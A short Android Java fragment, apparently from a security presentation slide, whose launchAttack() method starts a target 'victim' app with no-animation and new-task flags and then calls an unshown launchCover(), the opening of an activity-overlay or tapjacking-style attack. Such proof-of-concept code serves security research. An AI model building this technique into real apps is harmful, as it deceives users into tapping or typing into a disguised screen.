 1 usage gvittrup *
public void launchAttack() {
String testPkgName = "com.ispm.app";
final Intent victimIntent = getPackageManager().getLaunchIntentForPackage(testPkgName);
victimIntent.setFlags(
Intent.FLAG_ACTIVITY_NO_ANIMATION
| Intent.FLAG_ACTIVITY_NEW_TASK | Intent.FLAG_ACTIVITY_MULTIPLE_TASK
);
startActivity(victimIntent);
launchCover();
}